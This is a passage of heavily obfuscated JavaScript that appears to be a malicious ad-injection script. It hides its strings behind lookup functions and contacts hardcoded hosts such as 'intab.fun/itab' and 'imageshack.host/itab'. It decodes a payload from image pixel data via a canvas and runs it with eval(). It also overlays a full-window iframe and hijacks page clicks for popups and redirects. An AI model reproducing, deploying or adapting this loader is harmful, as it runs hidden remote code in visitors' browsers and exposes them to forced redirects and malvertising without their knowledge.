Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var 